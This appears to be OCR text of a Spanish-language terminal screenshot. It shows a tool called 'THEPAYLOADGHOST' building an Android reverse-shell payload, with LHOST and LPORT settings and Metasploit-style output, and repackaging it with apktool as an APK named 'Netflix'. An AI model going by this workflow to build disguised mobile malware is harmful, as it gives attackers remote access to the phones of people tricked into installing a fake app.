 ES
13:38
apktool
I: Using Apktool 2.4.0-dirty
I: Checking whether sources has changed...
I: Smaling smali folder into classes.dex...
I: Checking whether resources has changed...
I: Building resources...
W: aapt: brut.common.BrutException: brut.common.BrutException: Could not extract
resource: /prebuilt/linux/aapt_64 (defaulting to $PATH binary)
usr : bash — Konsole
Archivo Editar Ver Marcadores Preferencias Ayuda
THEPAYLOADGHOST
by: "K" de Error 404 Not found
LHOST = > 127.0.0.1
LPORT = > 3434
NOMBRE DE LA DESCOMPILACION = > ComoQuieras
¿CON QUE NOMBRE SE GUARDA TU APK?: Netflix
¿DONDE SE GUARDA EL RESULTADO FINAL?: /root/Escritorio
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 10082 bytes
Aca vamos a tener que compilar todo...